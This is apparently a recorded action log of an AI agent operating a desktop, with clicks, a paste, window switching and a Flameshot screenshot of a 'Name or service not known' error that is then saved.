
{"action": "left_click_drag", "start_coordinate": [1563, 716], "coordinate": [715, 715]}
{"action": "left_click", "coordinate": [1217, 583]}

{"action": "left_click", "coordinate": [1762, 62]}
{"action": "left_click", "coordinate": [1034, 580]}
{"action": "left_click_drag", "start_coordinate": [1033, 580], "coordinate": [967, 580]}
{"action": "key", "text": "ctrl+v"}
{"action": "left_click", "coordinate": [1173, 581]}

Step: Save a Flameshot capture of the 'Name or service not known' error output
{"action": "key", "text": "super+2"}

{"action": "key", "text": "super+1"}

{"action": "key", "text": "Print"}
{"action": "mouse_move", "coordinate": [232, 493]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [1133, 817]}
{"action": "mouse_move", "coordinate": [1340, 734]}
{"action": "left_mouse_up"}
{"action": "key", "text": "ctrl+s"}
